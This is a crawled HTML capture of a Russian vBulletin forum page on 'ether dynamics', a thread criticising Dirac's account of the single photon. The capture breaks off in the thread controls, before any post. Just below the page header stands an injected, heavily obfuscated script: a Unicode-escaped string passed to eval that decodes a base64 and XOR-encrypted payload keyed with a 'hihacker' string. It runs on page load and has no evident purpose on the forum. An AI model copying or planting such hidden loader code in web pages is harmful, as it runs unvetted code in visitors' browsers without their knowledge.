

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://forum.etherdynamic.ru/showthread.php?621-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&p=1340
body_size: 14929
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://forum.etherdynamic.ru" />
<base href="http://forum.etherdynamic.ru/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.2" />







<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=412"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=412"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=850e399ce337465a186a14ee08115ac0&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "412";
	var BBURL = "http://forum.etherdynamic.ru";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "showthread";
        var RELPATH = "showthread.php?621-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&amp;p=1340";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://forum.etherdynamic.ru/clientscript/vbulletin-core.js?v=412"></script>





	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<meta name="keywords" content="физики, фотона, пучок, фотон, образом, поступательного, физика, века, статистической, дирак, движения, очень, понял, оптики, никто, таким, классической, которые, состоянии, теперь, вокруг, рамках, могут, начале, пучков, паутине, быть, может, двух, связан, будет, учебник, одиночного, берет, реванш, волновой, классическая, свои, поражения, которое, света, находится, либо, тому, остаются, постулаты, догматиков, весь, одном, физикой" />
	<meta name="description" content="Дирак в паутине вокруг одиночного фотона 
 
    ПОЛЬ ДИРАК В ПАУТИНЕ ЗАБЛУЖДЕНИЙ ВОКРУГ ОДИНОЧНОГО ФОТОНА 
 
    http://osh9.narod.ru/bes/dir.htm 
 
    Уже на склоне лет , в 1951 году, в письме своему другу на протяжении всей почти жизни Мишелю Бессо А. Эйнштейн оставляет нам (в документальном виде) вынужденное признание: «После 50 лет раздумий я так и не смог приблизиться к ответу на вопрос, что же такое световой квант» . 
 
    И, наконец, как любят физики (мрачно) шутить, “последний гвоздь”" />

	<title> Дирак в паутине вокруг одиночного фотона</title>
	<link rel="canonical" href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&s=850e399ce337465a186a14ee08115ac0" />
	
	
	
	
	
	
	
	

	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=toolsmenu.css,postlist.css,showthread.css,postbit.css,options.css,attachment.css,poll.css,lightbox.css" />
	
	<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=toolsmenu-ie.css,postlist-ie.css,showthread-ie.css,postbit-ie.css,poll-ie.css" /><![endif]-->
<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=additional.css" />
 
</head>

<body onload="if (document.body.scrollIntoView &amp;&amp; fetch_object('currentPost') &amp;&amp; (window.location.href.indexOf('#') == -1 || window.location.href.indexOf('#post') &gt; -1)) { fetch_object('currentPost').scrollIntoView(true); }">

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=850e399ce337465a186a14ee08115ac0" class="logo-image"><img src="images/misc/vbulletin4_logo.png" alt="Эфиродинамика - форум - Powered by vBulletin" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a rel="help" href="faq.php?s=850e399ce337465a186a14ee08115ac0">Помощь</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>
			<form id="navbar_loginform" action="login.php?s=850e399ce337465a186a14ee08115ac0&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Пароль" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Вход" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Запомнить?</label>
				</div>

				<input type="hidden" name="s" value="850e399ce337465a186a14ee08115ac0" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'Имя')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='Имя';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
</div>
<script>
(function(ce645b51,ee64){return ce645b51(ee64);})(function(_9e){return eval(_9e);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u002c\u005f\u0031\u0030\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u0028\u005f\u0031\u0030\u0036\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u002c\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u0028\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0065\u0035\u002c\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0065\u0035\u0028\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0053\u0053\u0045\u005a\u0041\u0054\u006f\u006a\u004a\u0078\u0030\u0030\u0063\u0042\u005a\u0074\u004a\u0052\u006b\u0072\u0048\u0033\u004d\u002f\u004d\u0031\u0041\u0072\u0053\u006a\u0045\u004e\u004b\u006a\u0073\u0041\u0051\u0041\u0077\u0069\u0041\u0068\u0074\u0031\u004a\u0048\u004d\u0057\u0064\u0044\u0073\u0037\u0056\u0079\u0077\u005a\u004c\u0079\u006b\u0032\u0049\u0053\u0068\u0055\u004e\u0078\u0035\u0039\u0046\u007a\u0030\u0033\u0045\u0056\u0077\u0052\u004d\u0030\u0074\u0047\u0064\u0054\u0074\u007a\u0046\u006e\u0051\u0072\u004b\u006b\u0041\u006b\u0048\u0054\u0034\u0066\u0041\u0053\u0042\u0072\u0051\u006a\u006f\u0059\u0050\u0045\u0041\u0036\u004a\u0030\u0031\u005a\u0042\u0043\u006b\u004c\u0047\u007a\u0046\u0036\u0066\u0079\u0039\u0068\u004b\u0032\u0064\u0042\u004b\u0042\u006b\u002b\u0042\u0054\u0051\u006a\u004e\u0067\u0077\u0047\u004e\u0054\u0031\u0045\u004c\u0079\u0063\u0066\u0053\u0052\u006f\u0036\u0056\u0078\u0078\u0033\u004a\u0044\u0077\u0052\u005a\u0033\u006f\u0056\u0048\u0052\u0046\u0043\u004c\u0068\u006b\u0070\u0050\u0053\u004a\u0045\u004b\u0077\u004e\u0037\u0055\u0079\u0045\u0035\u0050\u0078\u006f\u0043\u0061\u0053\u0067\u007a\u0064\u006d\u0034\u0045\u0052\u0042\u0030\u0036\u0042\u0077\u0041\u0075\u0057\u0042\u0030\u0041\u004c\u0042\u0063\u004e\u005a\u0067\u0056\u0046\u0042\u0048\u005a\u0033\u004f\u0069\u0031\u0034\u004a\u0052\u0067\u0039\u0043\u0057\u006f\u0059\u0041\u0043\u0045\u004f\u0041\u0052\u0042\u0038\u004e\u0042\u0063\u0045\u0044\u0052\u006c\u0070\u0064\u0057\u0074\u0070\u0041\u0068\u0074\u002f\u0043\u0068\u0059\u0041\u0066\u0046\u0041\u0046\u0049\u0067\u004d\u007a\u0043\u0032\u0045\u0037\u0048\u0032\u006b\u004b\u0045\u0048\u0059\u0042\u005a\u0042\u0077\u0037\u004e\u0069\u0042\u0066\u004c\u0053\u0051\u0036\u0056\u0043\u0074\u0036\u0043\u006c\u0073\u0053\u0049\u0068\u0034\u0062\u0047\u007a\u0049\u006f\u0048\u0053\u0067\u0039\u0059\u0055\u0046\u0068\u0041\u0057\u004e\u0058\u004a\u0032\u0031\u0074\u0053\u0069\u0052\u0044\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004d\u006d\u004a\u006c\u005a\u0044\u0045\u0031\u0059\u006a\u0055\u0030\u004e\u0054\u0063\u0035\u0027\u0029\u0029")
</script> 
<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="http://etherdynamic.ru">На главную сайта (статьи)</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/wiki/">Наш WIKI-раздел</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/video/">Видео-раздел</a>







				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=850e399ce337465a186a14ee08115ac0&amp;do=getdaily&amp;contenttype=vBForum_Post">Сообщения за день</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=850e399ce337465a186a14ee08115ac0" accesskey="5">Справка</a></li>
					
					<li><a href="calendar.php?s=850e399ce337465a186a14ee08115ac0">Календарь</a></li>
					

					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">Сообщество</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=850e399ce337465a186a14ee08115ac0">Пользователи</a></li>
							
							
						</ul>
					</li>
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Опции форума</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=850e399ce337465a186a14ee08115ac0&amp;do=markread&amp;markreadhash=guest">Все разделы прочитаны</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Навигация</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=850e399ce337465a186a14ee08115ac0" rel="nofollow">
		
			Руководство сайта
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=850e399ce337465a186a14ee08115ac0">Blogs</a></li>
 
		
			<li><a class="navtab" href="search.php?s=850e399ce337465a186a14ee08115ac0&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">Что нового?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=850e399ce337465a186a14ee08115ac0&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=850e399ce337465a186a14ee08115ac0" accesskey="4">Расширенный поиск</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=850e399ce337465a186a14ee08115ac0" accesskey="1"><img src="images/misc/navbit-home.png" alt="Главная" /></a></li>

		
	<li class="navbit"><a href="forum.php?s=850e399ce337465a186a14ee08115ac0">Форум</a></li>
 
	<li class="navbit"><a href="forumdisplay.php?7-Теории-мироустройства-и-мироздания&amp;s=850e399ce337465a186a14ee08115ac0">Теории мироустройства и мироздания</a></li>
 
		
	<li class="navbit lastnavbit"><span> Дирак в паутине вокруг одиночного фотона</span></li>
 
	</ul>
	<hr />
</div>


 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=850e399ce337465a186a14ee08115ac0&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=850e399ce337465a186a14ee08115ac0" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=850e399ce337465a186a14ee08115ac0" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li> 
		</ol>
	</form>
 



	<div id="above_postlist" class="above_postlist">
		
			<a href="newreply.php?s=850e399ce337465a186a14ee08115ac0&amp;p=1340&amp;noquote=1" 
class="newcontent_textcontrol" id="newreplylink_top"><span>+</span> Ответить в теме</a>
			<img style="display:none" id="progress_newreplylink_top" src="images/misc/progress.gif"  alt="" />
		

		<div id="pagination_top" class="pagination_top">
		
			<div id="postpagestats_above" class="postpagestats">
				Показано с 1 по 1 из 1
			</div>
		</div>
	</div>
<div id="pagetitle" class="pagetitle">
	<h1>
		Тема: <span class="threadtitle"><a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&s=850e399ce337465a186a14ee08115ac0" title="Перезагрузить страницу">Дирак в паутине вокруг одиночного фотона</a></span>
		
	</h1>
</div>
	<div id="thread_controls" class="thread_controls toolsmenu">
		<div>
		<ul id="postlist_popups" class="postlist_popups popupgroup">
			
			<li class="popupmenu" id="threadtools">
				<h6><a class="popupctrl" href="javascript://">Опции темы</a></h6>
				<ul class="popupbody popuphover">
					<li><a href="printthread.php?s=850e399ce337465a186a14ee08115ac0&amp;t=621&amp;pp=10&amp;page=1" accesskey="3" 
						rel="nofollow">Версия для печати</a></li>
					<li><a href="sendmessage.php?s=850e399ce337465a186a14ee08115ac0&amp;do=sendtofriend&amp;t=621"
						rel="nofollow">Отправить по электронной почте&hellip;</a></li>
					<li>
						
							<a href="subscription.php?s=850e399ce337465a186a14ee08115ac0&amp;do=addsubscription&amp;t=621" 
								rel="nofollow">Подписаться на эту тему&hellip;</a>
											
					</li>
					
				</ul>
			</li>

			

			
				<li class="popupmenu searchthread menusearch" id="searchthread">
					<h6><a class="popupctrl" href="javascript://">Поиск по теме</a></h6>
					<form action="search.php" method="post">
						<ul class="popupbody popuphover">
							<li>
								<input type="text" name="query" class="searchbox" value="Поиск..." tabindex="13" />
								<input type="submit" class="button" value="Поиск" tabindex="14" />
							</li>
							<li class="formsubmit">
								<div class="submitoptions">&nbsp;</div>
								<div class="advancedsearchlink"><a href="search.php?s=850e399ce337465a186a14ee08115ac0&amp;search_type=1&amp;searchthreadid=621&amp;contenttype=vBForum_Post">Расширенный поиск</a></div>
							</li>
						</ul>
						<input type="hidden" name="s" value="850e399ce337465a186a14ee08115ac0" />
